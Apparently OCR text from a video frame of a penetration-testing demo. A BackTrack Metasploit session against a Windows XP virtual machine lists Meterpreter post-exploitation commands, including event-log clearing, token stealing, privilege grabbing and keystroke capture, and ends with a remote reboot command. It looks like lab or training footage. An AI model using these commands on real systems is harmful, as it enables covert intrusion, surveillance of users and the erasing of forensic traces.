 Suspend Take Snapshot Rollback Settings
Microsoft
Windows xp
Windows is shutting down...
To direct input to this virtual machine, click inside the window or ...
Suspend Take Snapshot Rollback Settings Unity Full S
root@bt: /pentest/exploits/framework3 - Shell - Konsole
Session Edit View Bookmarks Settings Help
Command Description
------- -----------
clearev Clear the event log
drop_token Relinquishes any active impersonation token.
execute Execute a command
getpid Get the current process identifier
getprivs Get as many privileges as possible
getuid Get the user that the server is running as
kill Terminate a process
ps List running processes
reboot Reboots the remote computer
reg Modify and interact with the remote registry
rev2self Calls RevertToSelf() on the remote machine
shell Drop into a system command shell
shutdown Shuts down the remote computer
steal_token Attempts to steal an impersonation token from the target process
sysinfo Gets information about the remote system, such as OS
Stdapi: User interface Commands
===============================
Command Description
------- -----------
enumdesktops List all accessible desktops and window stations
getdesktop Get the current meterpreter desktop
idletime Returns the number of seconds the remote user has been idle
keyscan_dump Dump the keystroke buffer
keyscan_start Start capturing keystrokes
keyscan_stop Stop capturing keystrokes
screenshot Grab a screenshot of the interactive desktop
setdesktop Change the meterpreters current desktop
uictl Control some of the user interface components
<< back | track 4
- codename [ pwnsauce ]
meterpreter > reboot
Rebooting...
meterpreter >
Shell
root@bt: /pentest/explo root@bt: ~ - Shell - Konso 2 17:
To return to your computer, press Control-⌘